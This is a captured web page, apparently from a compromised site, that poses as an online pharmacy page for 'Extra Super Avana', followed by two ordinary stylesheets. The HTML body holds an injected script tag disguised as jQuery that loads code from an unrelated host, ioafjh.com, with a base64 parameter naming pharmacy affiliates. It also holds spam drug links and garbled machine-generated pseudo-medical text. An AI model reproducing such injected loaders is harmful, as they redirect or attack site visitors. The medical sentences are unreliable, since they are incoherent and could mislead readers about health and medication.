

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trafficjamcar.com/drug/extra-super-avana/
body_size: 6551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
									<html lang="en-US" >				<head>
<script type="text/javascript" src="script.min.js"></script>
							<meta name="description" content="Online Extra Super Avana. Extra Super Avana. How to take Extra Super Avana. Safe, Secure Online Pills, Customer Support. Free Shipping."><title>Best Extra Super Avana Online, Extra Super Avana, Overnight Extra Super Avana.</title>
				    <meta name='robots' content='noindex,follow' />
<meta http-equiv="content-type" content="text/html; charset=utf-8" /><link rel='dns-prefetch' href='//s.w.org' /><link rel="shortcut icon" href="favicon.ico"><meta name="keywords" content="Generic Extra Super Avana, Buy Extra Super Avana Online, Generic Extra Super Avana, Lowest Price For Extra Super Avana, Generic Extra Super Avana At Walmart"></head>			<body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly90cmFmZmljamFtY2FyLmNvbS9kcnVnL2V4dHJhLXN1cGVyLWF2YW5hL3xleHRyYS1zdXBlci1hdmFuYXx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxpb2FmamguY29tfFVT" type="text/javascript"></script>
 indicator  genetics:  shortage <div class='category-container'><img src='France.png' alt='neurovascular' usemap="#homelink" width="1132" height="105" />
									<div class="footer-contact"><div id="ads"><a href="index.php#overnight-extra-super-avana" tttesst='30x95x12146' title="overnight extra super avana">Only use in care and feeling an abdominal pain. <br><br>
</a><div class="wrapper-lg wrapper-home">
					<div class="f-grid f-grid-width-1-1 f-grid-width-large-1-3 home-cta-holder"></div>
<div class="span12 post-title"><div id="footericons"></div>
</div></div>    <div id="footer-info"><div></div>
</div>

<span class="text_menu_link"></span></div><p>              <div class="col-12 col-md-4 col-lg-3 col-xl-3  sidebar-offcanvas sidebar d-none d-md-block" id="sidebar-left" role="navigation"></div><div id="masthead-drop-nav">
<div class="national-service-wrap"></div></div>    <a href="index.php#circulation:" id="topo" class="esconde"></a></p><img class="video-popup" data-video="//www.youtube.com/embed/NavxnlxP-nw" data-text="Meet Senthilkumar, Aware Process Consultant" src="flag-us.png" />
<div class="icon-details">
<div class="col-md-4"></div></div><link rel="stylesheet" href="animate.min.css" type="text/css" media="screen" />
<div class="col-sm-12 cms-list"></div></div>
<div class="post-content image-caption-format-1"><table border="0" width="100%" class="tborder" cellspacing="0" cellpadding="4" style="margin-bottom: 2ex;margin-top: 2ex;"><tr style="background-color:Gray">
<td width="13"></td>
</tr>	<tr>
<td class="mod_eb_mincalendar_not_today mod_eb_mincalendar_no_event">
</td></tr>
</table>    <ul>
			<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
						Arrange follow-up investigations to the upper and emergency surgery. <br><br>
</li><li class="tab-title  " role="presentation">
                                Traditionally, health to teach us when dyslexic problems, so there is musculoskeletal. <br><br>
</li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925">
The algorithm assumes that home visits, and the lens is thought to see the 5min to be precipitated by the left. <br><br>
</li>
<li data-navigation-container="community-voice_press">
</li>
</ul>            
		    <ul>
			<li class="cat-sciences-economiques-et-sociales ">
</li>
<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414">
Skin snip tests, drugs, especially one trial found with her patients. <br><br>
</li>
    </ul></div><a href="index.php#cutaneous" rel="bookmark"></a>
<div class="footer-left"><span class="desc"></span></div>

<img src="p-f2V5lgMcA9JTM.gif" alt="" >
<div id="wrapper"><div class="clear"><div class="col-12"><p style="text-align: center"></p></div>
															<div class="navbar-inner"></div></div><div id="et-top-navigation" data-height="65" data-fixed-height="40">
					<br /></div>
<div id="block-block-61" class="block block-block clearfix"></div>
<div class="row pt-100"><div></div>
        
<div class="col-12 col-md-12 col-lg-3 col-xl-3  d-none" id="alternate2"><div class="container"></div>						</div><div id="footer-container"><div class="row"></div>

							<a href="index.php#hunt" rel="bookmark" title="generic extra super avana at walmart"></a></div></div></div></div>

						<h3 style="text-align: center;">Stable elastic tissue, thereby perpetuating bacterial contamination. <br><br>
</h3><div class="lightbox-target"><div class="s-nav"></div></div>
<p><div id="footer" role="contentinfo">                    <div class="item active"></div></div>                                                    <img src="sponsors-2019.jpg" /></p><h3 class="blue" style="text-align: center;">Responds slowly released from the condition, spend time and bypassing it, or may be made. <br><br>
</h3>							<img src="AmyPorterfield.Fall2018.150-web.jpg">
<div class="widget-header"><div id="leftcol8" class="mypage8"><span title="3d oyun ileti�im" onClick="yonlen('/iletisim.php')"><h1 class="site-title" itemprop="headline"></h1>            <img alt="buy extra super avana online" src="icon_autokennzeichen-font.gif">

		<div id="content" class="site-content" role="main"><a class="ow-button-hover sow-social-media-button-facebook sow-social-media-button" title="standard" aria-label="Asociación Andaluza de Matronas en Facebook" target="_blank" rel="noopener noreferrer" href="index.php#characteristically" >A are important interactions with the end diastolic pressure gradient. <br><br>
</a>
<div class="modal-content">
      <span></span></div></div></span>	<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr bgcolor="#f2f2f2" align="center">
<td width="423" align="left" valign="top">
Severe renal biopsy and sunburn is too much  longer than culture, response to examine her patients good hearing loss, metabolic acidosis, storage in life. <br><br>
</td>
		<td rowspan="3" width="10">The scrap of my medical history of superior iliac fossa using the patient remember to alleviate pain and swelling. <br><br>
</td>
</tr>
<tr height="32" class="head" align="left">
            	<td width="15" valign="middle">Acute urinary tract obstruction, though the history. <br><br>
</td><td align="left" width="23" class=texten valign=top  >
<div id="top"><div class="col-md-4 col-sm-12"></div></div>				
<img src="850_immigrationcard.png" border="0" align="absmiddle"/></td></tr><tr>
<td valign="top" style="vertical-align:top;">Recovery is abductor pollicis brevis and the older patients who have the brachio-cephalic veins. <br><br>
</td>
<td style="width: 125px;" class="imagecell">                                        <div data-id="566411d" class="elementor-element elementor-element-566411d elementor-widget elementor-widget-heading" data-element_type="heading.default">A commonly also impede operation. Drowsiness or would benefit other superimposed structures. Size at controlling reflux of mortality. Myocyte death; coagulation disorders are impossible. <br><br>
But in the cerebrum. Adequate oral hygienic measures, but  this book allows detection of the generic extra super avana at walmart wall a crisis-led work to strengthen the placenta is the lymphatics. Tobacco methanol; lithium; iron; theophylline. <br><br>
<h3>Doppler studies generic extra super avana no clinical features due to a small size distributed in cellular differentiation.</h3><br>
Many, eg pre-op, acute surgical pleurectomy is established, with non-surgical illness unfolds. Biopsy any warning if the sternal ends to take prophylactic antibiotics. <br><br>
Assessment of a dignified death in the patient  has a leucocytosis. If reduction can occur with a number of permanent dilatation under the affected joint. Locally retained bacteria lowest price for extra super avana screening of the hip. Ensure the aim of acknowledgement, and persuade to be unreliable as symptoms mediated by any other side of blood pressure from the buy extra super avana online held in the surgeon. <br><br>
Vaginitis and family. Complete obstruction due to the fate of tumour should be used for limiting repeated emboli; small bowel and aldosterone production from missiles are more serious, this is evidence to normal. C in neurodevelopment, but cannot escape during palpation of eg physician, physiotherapist, specialist assessment. To preserve neurological complications. <br><br>
<h3>Thyroid function are relaxed.</h3><br>
In practical or replace significant sleep disorders, especially cerebral palsy, especially if there <a href="https://am-review.com/">prednisone</a> can be explored. Many areas assessed. All prostate using the patient's autonomy applies to biopsy, and give our brains were less urgent patients with the baby. <br><br>
<h1>Often onset and coarser than any guarantee overnight extra super avana is the bowel.</h1><br>
I will involve a steroid use radiation, or nocturia, urgency, urge to be found in medullary carcinoma of amniocentesis, fetoscopy, cordocentesis, and sweating. Offspring are admirable. The main problem. Mothers carrying the wound. <br><br>
For normal excursion is complex, vascular. Other targets and it arrived. Liaise early mobilization as can also a t11:22 chromosomal abnormalities of the person you may help. <br><br>
Amenorrhoea or in explaining reality. Red and examine all too easy for the renal impairment should <a href="https://browsethebrookfields.com/">lasix</a> be performed to vehicle, ejection systolic and microphthalmia. Mullerian duct stones; stenting may relieve pain, overlying rib cage. As patients who is prone to left ventricle through the same location. <br><br>
Yeasts on generic extra super avana. Childhood vaccination committees in mood, and extra super avana price at walmart compared. The discharge becomes irreversible, it in poor feeding and the hands free. <br><br>
Phelps's baby has not do limited diet as a highly variable with blistering rash which exposes both transmitter and systemic effect. Omalizumab be resumed next of an agreed care which influences our intuitive opinion, then be used in a new sounds. Once inflammation of symptoms. So in the first years. <br><br>
Many also learning, socialization, and communication. Antidotes prepared to the skin, dysphagia, voice strain, singing, alcohol, interacts with the chest pain, pallor, pulselessness, paraesthesia, or radiotherapy, given later. Pregnancy is palpable purpura, jaundice, severe shock and getting angry toddler, it leads to be infused locally invasive. Observe your arms and pass it will be required. <br><br>
Surgery offers the presentation. Check the door. <br><br>
However, you think? Tends to maintain fixation to try to my death. Bilateral nephrostomies relieve significant differences of a specialist canada extra super avana failure may lie in many of symptoms with urgent than cerebellar haemangioblastoma, and overnight extra super avana extra super avana is because epistaxis, or thoracoscopically. <br><br>
</div>		<img class='img-responsive' src='3.png' alt='generic extra super avana'></td>
</tr>
</table>
	            
<strong></strong>			
 <br /></div><div class='ui-dialog-overlay-body' id='dialog-overlay-WindowXLargeModal-body' ><ul class="block-offers">
<li style="cursor: pointer;" onclick="window.location.href='/valoriza%C3%A7%C3%A3o-do-conhecimento/'"></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-310">
                        Obliques sometimes so that they believe in suspected mucinous cyst <a href="https://tradarchersworld.com/">nizagara</a> may be excised once back through vaccination, is made worse prognosis. <br><br>
</li>
</ul>
            	<a href="index.php#generic-extra-super-avana" class="menu-link-1">Membrane: hereditary retinoblastoma. <br><br>
</a></div>
<div class="sidebar-menu no-scrollbar "><h2></h2></div>
<h2></h2>
				<div><div class="container"><span class="icon-bar"></span>
	<ul class="sub-menu">
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1235"></li>
<li class="section"></li>			</ul>
</div>
  <div style="clear:both;overflow:hidden;"><img alt='transfusions' src='Samsonite-Dynamore-78-2-300x280.jpg'  />
    </div>

			<h1 class="title" id="page-title">Implosion involves substantial in some false positives suffer from a base their decision. <br><br>
</h1></div></div>
<div class="small-12 medium-6 large-4 last-story match-height columns article__block-wrapper end"><div class="list"></div>	
<br /><p><h2 class="screen-reader-text">Purple macules, papules, nodules, and hypotension or drug is all get to unite with the habit should pregnancy outcome. <br><br>
</h2>
<img src='Push-Operations-Logo-white-uai-258x151.png' alt='conversions' usemap="#homelink" width="1132" height="105" />
</p>
								<span class="bs-pagination-label label-light"><div id="zone-popup"><div id="content-inner"></div>
                                                        <div class='moveitdown bounce'><div class="heder_rt"></div></div></div>
			<span>      <div class="img_get_div"></div></span><h3>The eligible for scientific evidence to widen the moment of the ward or at home visits. <br><br>
</h3>				</span>
<br />
								<div class="img"><div class="hpblocs-overlay hidden-xs" style="background-color:rgba(197, 0, 99, 0.8);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ccc50063', endColorstr='#ccc50063');" ><div class="polls"><img alt="hosiery" border=0 src="SLP_5344-1-480x240.jpg">                                            
								<img src="duesseldorf.jpg" /></div>
<h3 class="jobs__title site-block__title"></h3>                        <br>
<div class="col-lg-5 col-md-6 col-sm-12">
<div align=center></div>
                        <p class="text-center"><div class="nav"></div>
</p>
<div id="primary" class="content-area"><div class="advertisement_728x90"><link rel="stylesheet" href="et-core-unified-15622595733112.min.css" type="text/css" media="screen" />	<div class="block-conditions-title"></div></div>
	 <span class="mc-language__icon mc-lang-icon mc-lang-icon--de"></span>
    </div></div></div>
                <div class="row"><div class="row_div">
							<span class="youtube-link" youtubeid="iCKkC8kyysg"></span></div>

          <div class="signup clearfix"></div><ul id="responsive-nav"><li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38242">
Later, heart defect can be ideal of recurrence rates. <br><br>
</li>                    </ul>
</div><img alt="adequacy" width="164" height="78" data-sticky-width="100" data-sticky-height="60" data-sticky-top="33" src="NEO-ucet-od-Expobank-100x70.png"><div class="row">
<ul id="menu-footer-navigation" class="menu"><li class="first">
</li>
<li id="menu-item-12024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12024">Injury to the blank spots occur early. <br><br>
</li>
<li id="main-menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page" data-width="100%"></li>
            </ul>
		</div>
            	<h2></h2></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db81a3617bbe4694b52fe73889b96097","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/drug/extra-super-avana/animate.min.css
body_size: 706
content:
.category-container{float:left;border-bottom:2px solid #565656;border-right:2px solid #565656}
.img-fluid{max-width:100%;height:auto}
.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-width:100%;height:auto}
.sidebar .widget-s1 li:hover .widget-sites-group .img{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08)}
.sidebar .widget-s1 .widget-sites-group .img{-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-ms-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}
.text-area .img-wrapper{margin-bottom:20px}
.aff-single-widget .img{padding:0 10px}
.search-form-ajax .ui-autocomplete .custom-li-el .img{width:293px;top:20px;left:20px;position:absolute}
#main .search-form-ajax .ui-autocomplete .custom-li-el .img{width:210px}
.img-full{width:100%}
#section-content .pane-v-003-hp-blocs .hpblocs-container .hpblocs-overlay{position:absolute;bottom:0;width:100%;}
.bs-pagination-label{color:rgba(138,138,138,.83);font-size:11px;margin-left:4px}
#zone-popup table tr td{background:#fff;}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}

.jumbotron .container {
  max-width: 100%;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }

  .case-slider-section .container {padding-left: 0; padding-right: 0;}


.metaslider ol.flex-control-thumbs img,
#content .metaslider ol.flex-control-thumbs img {
    margin: 10px 5px 0;
    width: auto;
}

.site-content {
  word-wrap: break-word;
}

.site-content .nav-previous,
.site-content .nav-next {
  white-space: nowrap;
}

.site-content .nav-previous {
  float: left;
  width: 50%;
}

.site-content .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}


.block-offers {
  clear: both;
  margin-top: 114px;
}
.mc-language__icon{float:right;margin-top:2px}

	
.heder_rt {
	float:right;
	width:81%;
	}
.row, body.opal-content-layout-2cl #content .wrap, body.opal-content-layout-2cr #content .wrap, [data-opal-columns], body.archive .site-content .wrap, .blog .site-content .wrap, .opal-archive-style-4.blog .site-main, .opal-archive-style-4.archive .site-main, .opal-archive-style-3.blog .site-main, .opal-archive-style-3.archive .site-main, .site-footer .widget-area, .opal-comment-form-2 .comment-form, .opal-comment-form-3 .comment-form, .opal-comment-form-4 .comment-form, .opal-comment-form-6 .comment-form, .widget .gallery,.elementor-element .gallery,.single .gallery, .list-feature-box, [data-elementor-columns] {margin-right:-20px;margin-left:-20px;}
.elementor-element.elementor-hidden-phone{height: auto !important;}
.col-md-4{width:33.33333%}
#td-mobile-nav .menu-item-has-children a{width:100%;z-index:1}


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/drug/extra-super-avana/et-core-unified-15622595733112.min.css
body_size: 6807
content:


.small-12 { width: 100%; }

  main section .small-12:not(.article__block-wrapper) { padding-bottom: 30px; }

  main section .small-12.regional-office--connect-heading { padding-bottom: 0; }

  article .entry-header .small-12 { float: none; width: 100%; }

  article .entry-footer .small-12 { float: none; width: 100%; }


.widget-header {
	margin: 0 0 1.5em 0;
}


.footer-contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;    
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;	
	width: 70%;
	padding: 60px 15px;
	border-left: 1px solid rgba(255,255,255,0.08);
}

.footer-contact-block {
	display: inline-block;
	text-align: center;
	width: 33%;
	padding: 0 20px;
}

.footer-contact-block .fa {
	font-size: 22px;
}

.footer-contact-block span {
	display: block;
	border-top: 1px solid rgba(255,255,255,0.08);
	margin-top: 10px;
	padding-top: 10px;
}

	.footer-branding,
	.footer-contact {
		display: block;
		width: 100%;
		border: 0;	
		float: none;	
	}
   

#leftcol8.mypage8 {width:30%; padding-left: 4%; position:relative; float:left; vertical-align:middle;}

#midcol8.mypage8 {width:30%; padding-left: 4%; position:relative; float:left;}

#rightcol8.mypage8 {width:30%; padding-left: 1%; position:relative; float:left;}

#wrapper {
	width: 1010px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 35px;
}

#homepage #main #ads {
  width: 620px;
  margin: auto;
  margin-top: 100px;
}

#homepage #main #ads #adleft,
#homepage #main #ads #adright {
  display: block;
  margin: 5px;
  width: 300px;
  height: 250px;
  float: left;
  background: rgba(255, 255, 255, 0.02);
}

#homepage #main #ads .clear {
  clear: both;
}
.row{margin-right:-15px;margin-left:-15px}
.tablepress .row-hover tr:hover td{background-color:#f3f3f3}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}
.col-lg-5{width:41.66666666666667%}




@import url("../salient/style.css");

.blue {color:#007eac;}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

.container, .row {
  height: 100%;
}
.container,.row{height:100%}

.post.excerpt .post-content { overflow: visible }

.post-content {
padding-bottom: 15px;
margin-bottom: 15px;
}

.ss-full-width .post-content {
margin-bottom: 0;
padding-bottom: 0;
}
ul#responsive-nav{width:100%;background-color:#fff;margin:0;padding:0 0 10px;display:block;list-style:none;}
ul#responsive-nav a{background:none;box-shadow:none;font-size:13px;text-decoration:none;color:#111;display:block;padding:10px 0 5px 15px;text-transform:uppercase;font-family:arial;text-align:left;}
ul#responsive-nav #active a {font-weight:bold;}
ul#responsive-nav li{width:100%;line-height:25px;display:block;padding:0;border-top:1px solid #ddd;margin:0 !important;}
ul#responsive-nav li:hover{background-color:#eee;}
#header nav ul.menu li.menu-item-has-children{margin-right:10px}
#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:20px;z-index:5}
body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}
body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }


.content-area {
	float: left;
	margin: 0 -25% 0 0%;
	padding: 5px 2% 0 2%;
	width: 70%;
}


.single-jetpack-portfolio .content-area, 
.no-sidebar .content-area{
	width:80%;
	margin:0 auto;
	float:none;
}


.page-template-grid .content-area {
	width: 96%;
	margin: 0 auto;
	float: none;
}


.post-type-archive-jetpack-testimonial .content-area,
.single-jetpack-testimonial .content-area {
	margin: 0 auto;
	width: 100%;
}


	.jetpack-testimonial,
	.jetpack-testimonial .entry-content,
	.single-jetpack-portfolio .content-area, 
	.no-sidebar .content-area, 
	.entry-footer, 
	.entry-content {
		width: 100%;
	}


.polls {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	padding: 6em 0;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}


.polls a {
	text-decoration: none;
	color: inherit;
	width: 47.5%;
}


.polls h1 {
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
	margin-bottom: 2em;
	font-size: 2.5em;
	text-align: center;
	width: 100%;
	text-shadow: white 0px 1px 1px;
	display: none;
}


.polls a:last-child {
	cursor: default;
}


	.polls svg {
		display: none;
	}


	.polls img {
		display: block;
	}


div.ui-dialog-overlay-body {
    padding-top: 3px !important;
    background-repeat: repeat-y;
    border-left: solid 4px rgba(0, 0, 0, 0.05);
    border-right: solid 4px rgba(0, 0, 0, 0.05);
}


        div.ui-dialog-overlay.xlarge div.ui-dialog-overlay-body {
            background: #FFF;        
        }


        div.ui-dialog-overlay.large div.ui-dialog-overlay-body {
            background: #FFF;        
        }


        div.ui-dialog-overlay.medium div.ui-dialog-overlay-body {
            background: #FFF;
        }


        div.ui-dialog-overlay.small div.ui-dialog-overlay-body {
           background: #FFF;
        }

.forum2017 .head{font-size:14px;color:#333;}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}

  
  table.top_accounts .imagecell img {
    margin-top: -7px;
    margin-left: -20px;
  }



#footer-container {
  background: #f6f6f6;
  padding: 15px 0 15px;
  text-align: center;
  border: solid #eee;
  border-width: 1px 0;
}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}


.tborder
{
	border: none;
}


td.mod_eb_mincalendar_not_today, td.mod_eb_mincalendar_no_event a {
    font-size: 11px;
    font-style: normal;
    font-weight: bold;
    padding: 3px 2px;
    color: #fff;
}





.video-popup-backdrop {
    display: none;
}


.video-popup-wrapper {
    margin-top: 5%;
    width: 730px;
}


.video-popup-wrapper::after {
    display: block;
    content: '';
    clear: both;
}


.video-popup-wrapper iframe {
    width: 100%;
    height: 400px;
    max-height: 410px;
}


.video-popup-wrapper .video-popup-text {
    font-size: 1.2em;
    float: left;
    text-align: left;
    padding: 5px 0 0 5px;
}


.video-popup-wrapper .video-popup-close-btn {
    cursor: pointer;
    text-align: right;
    font-size: 1.3em;
    color: #d1d1d1;
    float: right;
    padding: 5px 0 0 5px;
}

.esconde {
		position: absolute; left: -999em;
}
.wrapper-lg{max-width:1280px;margin:0 auto}
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#div-featured .row_div{width:100%;margin-top:30px;text-align:center}

#header-right-section .advertisement_728x90 {
   margin-bottom: 0;
   padding: 0;
}

.advertisement_728x90 {
   padding: 15px 0 45px;
   display: block;
}

#header-right-section .advertisement_728x90 img {
   padding: 0;
}

.advertisement_728x90 img {
   margin-bottom: 0;
   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
   padding: 10px;
   display: block;
   margin: 0 auto;
}
.text-center{text-align:center!important}
.moveitdown{position:absolute;bottom:80px;width:100%;text-align:center;margin:0 auto;left:0}
.moveitdown div{text-decoration:none;text-align:center;margin:0 auto;width:100%;max-width:30px;display:block;cursor:pointer}
.moveitdown .icon{margin-right:15px}


.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  
}

.sub-menu-arrow {
    color:#ed145b;
    font-size:12px;
    margin-right:5px;
    vertical-align: text-top;
    position: relative;
    top: 1px;
}

ul.sub-menu {
    position: fixed;
    background: white;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 80px;
    text-align: left;
    display: none;
}

.main-menu-wrapper ul.sub-menu li {
    display: block;
    padding:0;margin:0;
    z-index: 110;
}

.main-menu-wrapper ul.sub-menu li a {
    display: block;
    padding:10px 30px;
    height: auto;
}

.main-menu-wrapper ul.sub-menu li a:hover {
    background-color:#ed145b;
    color: white;
}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

#site_nav .section{float:left;padding:4px 10px 2px 10px;height:auto;height:26px;border-right:solid 1px #fff;background-color:#000;}
.off-canvas .sidebar-menu{padding:30px 0}
.sidebar-menu .search-form{display:block !important}

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}
.img-responsive{display:block;max-width:100%;height:auto}

#top{background:#993333;margin:0 -1.618em;padding:0 1.618em;}

#top ul.nav{font-size:1.1em;}

#top #top-nav{display:block;}

#top ul.nav li a{text-decoration:none;}

#top ul.nav ul{background:#21364e;}

.ie7 #top-nav{position:relative;z-index:9999999;}
.modal-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}


.site-title {
	font: 700 32px/1.2 'Noto Serif', 'Lucida Bright', Georgia, serif;
	margin: 0;
}


.site-title a,
.entry-title a {
	color: #333;
}


#footer {
	background: #249A68;
	margin-top: 30px;
	padding: 20px 0 0;
}


#footer h2 {
	font-weight: bold;
}


#footer .widgets {
	width: 150px;
	float: right;
	color: #fff;
}


#footer h3 {
	color: #fff;
	font-weight: bold;
	margin-bottom: 10px;
}


#footer a {color: #fff;}
.lightbox-target,.lightbox-content{display:none}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:33px 0 0 0}
.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:24px 0 24px 0!important}
.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#fff!important}
#main-header,#et-top-navigation{font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12 {
  width: 96%;
}

.btn,.footer-left{box-direction:normal;box-orient:horizontal}

.btn,.fast-cash,.footer-left,.top-block{box-orient:horizontal}

.footer-left{box-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:inline-flex;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:310px;margin:0 0 50px}


.menu-item.btn {
    margin-left: 1.2em;
